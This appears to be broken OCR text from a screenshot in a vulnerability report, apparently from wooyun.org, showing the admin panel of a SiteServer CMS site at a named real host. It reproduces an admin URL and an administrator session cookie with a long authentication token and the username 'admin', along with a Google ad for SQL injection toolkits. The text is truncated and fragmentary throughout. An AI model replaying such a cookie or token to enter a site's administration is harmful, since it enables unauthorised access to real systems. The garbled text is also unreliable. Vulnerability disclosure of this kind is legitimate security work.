 Google 提供的广告 Sql tools Sql injection 工具包 工具箱
ttp://www.hhs .cn/siteserver/main.aspx?module=CMS
DMINLOGIN=6887; tracker_cookie_1; tracker_cookie_datetime_1;
DMINISTRATOR.AUTH=0F7B10036E9FF94D33C4BE742E7D281E1BE923AEBB391E74FDB29EBCD0562DA027A340852E7CCAAAEAD4CA1EC30DF07E90
0E96818A63D90CF8160F2DBCF97883216714E8AC81D63D0933DCBE; SITESERVER.ADMINISTRATOR.USERNAME=admin
gsoft
Server CMS
站点管理 | 站点配置 | 成员权限 | 平台配置 | 在线帮助
点进行管理
欢迎使用 SiteServer CMS 内容管理系统 — 中国.NET平台下最强大的网站内容管理系统。
系统帮助 支持论坛
系统信息
www.wooyun.org